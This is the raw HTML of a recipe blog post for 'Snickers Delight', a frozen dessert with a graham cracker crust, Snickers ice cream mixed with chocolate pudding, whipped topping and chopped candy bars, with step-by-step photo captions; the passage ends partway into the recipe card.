id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-4714 class="single-post-content post-4714 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-pies category-recipes tag-anniversary-dessert tag-chocolate-dessert tag-chocolate-ice-cream tag-chocolate-pudding tag-company-dessert tag-cool-whip tag-dessert tag-easter tag-easter-dessert tag-fathers-day-dessert tag-fathers-day tag-food tag-holiday tag-holiday-dessert tag-ice-cream tag-ice-cream-dessert tag-mothers-day tag-mothers-day-dessert tag-pie tag-recipe tag-recipes-2 tag-snickers tag-snickers-bars tag-snickers-delight tag-snickers-dessert tag-snickers-ice-cream tag-snickers-ice-cream-dessert tag-snickers-ice-cream-pie tag-valentines-day tag-valentines-day-dessert"><div
class="post-type-image clearfix">
<img
width=750 height=996 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569.jpg class="single-image image aligncenter wp-post-image" alt="Snickers Delight | Can&#039;t Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-452x600.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-150x199.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-600x797.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Snickers Delight</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2012-09-26>September 26, 2012</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/ data-a2a-title="Snickers Delight"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;linkname=Snickers%20Delight" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;linkname=Snickers%20Delight" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;linkname=Snickers%20Delight" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=139193 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/snickers-delight-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=139193 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Snickers Delight&nbsp;is a spectacular chocolate ice cream dessert that&#8217;s unbelievably delicious. It&#8217;s actually a knock-off from my&nbsp;<a
title="butterfinger delight" rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2012/07/19/butterfinger-delight/ target=_blank>Butterfinger Delight</a>&nbsp;recipe substituting chocolate pudding and Snickers ice cream for the vanilla, and substituting <a
rel="nofollow noopener noreferrer" href=https://www.snickers.com target=_blank>Snickers </a>Bars for the Butterfinger Bars in the recipe.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>It is rich, decadent, creamy, and has a delicious peanutty caramel taste that you expect from eating <a
href=https://www.snickers.com target=_blank rel="nofollow noopener noreferrer">Snickers</a> Bars. W-O-N-D-E-R-F-U-L!!!!!!! It is as delightful as the name and relatively easy to make, all things considered.</p><p>My inspiration for this recipe is Erma Thorn&#8217;s <a
title="butterfinger delight" href=http://cantstayoutofthekitchen.com/2012/07/19/butterfinger-delight/ target=_blank rel="noopener noreferrer">Butterfinger Delight</a>&nbsp;recipe as I said earlier. Erma brought the <a
href=http://cantstayoutofthekitchen.com/recipe/butterfinger-delight/ >Butterfinger Delight </a>recipe to a potluck at Colonial Hills Baptist Church in Cedar Hill one day and I sampled a little bit of it. Boy, am I glad I did. It was fantastic. This recipe takes the same basic idea as Erma&#8217;s Butterfinger Delight and by making a few changes it becomes another decadent and fabulous dessert with a totally different taste.</p><p>You will love Snickers Delight. It should definitely become part of your desserts repertoire. You can &nbsp;use different flavors of ice cream and different toppings, if you desire. They all turn out great!</p><p>When I initially posted this recipe in September&nbsp;2012, the pictures were taken with an iPhone 3. The pictures were not anywhere near as clear or crisp as I would have liked. I recently remade this recipe (July 2016) for a staff luncheon at our church&#8217;s Christian school. I heard rave reviews (again) about this dessert. Everyone kept coming back for more. 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1.jpg><img
decoding=async width=750 height=2056 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66537 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1-219x600.jpg 219w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1-374x1024.jpg 374w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1-150x411.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1-600x1645.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1-560x1536.jpg 560w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-Collage-1-747x2048.jpg 747w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>For those who love ice cream desserts, Snickers Delight is really special.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4555.jpg><img
decoding=async width=750 height=956 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4555.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66532 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4555.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4555-471x600.jpg 471w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4555-150x191.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4555-600x765.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>This outstanding dessert is a Snickers lover&#8217;s delight! Everyone is always pleased when I serve this mouthwatering dessert.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569.jpg><img
loading=lazy decoding=async width=750 height=996 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66534 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-452x600.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-150x199.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-600x797.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>This side view of Snickers Delight will give you an idea of how thick this dessert is.&nbsp;</strong><strong>This luscious dessert has a graham cracker crust, a layer of Snickers&nbsp;ice cream mixed with chocolate pudding mix, a layer of cool whip, and a layer of Snickers Bars on top. Yummy!</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66523 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1264.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66524 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1265.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong><strong>Melt butter in large mixing bowl.&nbsp;</strong>Add sugar and graham cracker crumbs and stir to combine.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66525 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1266.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir mixture to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66522 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1256.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Pack down the crumbs into the bottom of the baking dish with the back of the spoon. Place in freezer while you&#8217;re making the rest of the recipe.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66526 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1268.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Soften the Snickers ice cream. This will probably take at least an hour. Add dry chocolate pudding mix.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66527 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1269.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix chocolate pudding mix and ice cream with an electric mixer until the texture is smooth.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66528 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1272.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spread chocolate ice cream mixture over top of the&nbsp;graham cracker crust (that you placed in the freezer) and place in the freezer for about an hour to set.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276-540x405.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66529 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_1276.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spread non-dairy whipped topping over top of ice cream layer.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4526.jpg><img
loading=lazy decoding=async width=540 height=360 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4526-540x360.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66531 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4526-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4526-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4526-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4526-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4526.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Sprinkle coarsely chopped Snickers bars over top of non-dairy whipped topping. Cover with foil or plastic wrap and freeze until ready to serve.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4558.jpg><img
loading=lazy decoding=async width=750 height=984 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4558.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66533 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4558.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4558-457x600.jpg 457w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4558-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4558-600x787.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Remove from freezer about 10 minutes before serving.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4576.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4576-683x1024.jpg alt="Snickers Delight | Can't Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" class=wp-image-66536 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4576-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4576-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4576-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4576-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4576.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>If you enjoy<a
href=https://www.snickers.com target=_blank rel="nofollow noopener noreferrer"> Snickers </a>Bars you&#8217;ll love this dessert.&nbsp;</strong><strong>This sensational dessert will WOW all your guests!</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><strong><span
style="text-decoration: underline;color: #3366ff">SNICKERS DELIGHT</span></strong></h1><p>(Recipe inspired from Erma Thorn’s <a
title="butterfinger delight" href=http://cantstayoutofthekitchen.com/2012/07/19/butterfinger-delight/ target=_blank rel="noopener noreferrer">Butterfinger Delight</a> recipe, Colonial Hills Baptist Church, Cedar Hill, TX)</p><div
id=recipe></div><div
id=wprm-recipe-container-139193 class=wprm-recipe-container data-recipe-id=139193 data-servings=15><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-500x500.jpg class="attachment-250x250 size-250x250" alt="Snickers Delight | Can&#039;t Stay Out of the Kitchen | fantastic #icecream #dessert with a graham cracker crust, a #snickers ice cream &amp; #chocolate pudding layer &amp; topped with chopped Snickers bars. This will become your favorite dessert!" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Snickers Delight</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Snickers Delight will rock our world! This spectacular dessert will have you swooning over each bite. It&#039;s rich, decadent, and an outstanding chocolate ice cream dessert with Snickers Bars cut up on top. Perfect for company, special occasion or holiday dinners.</span><div
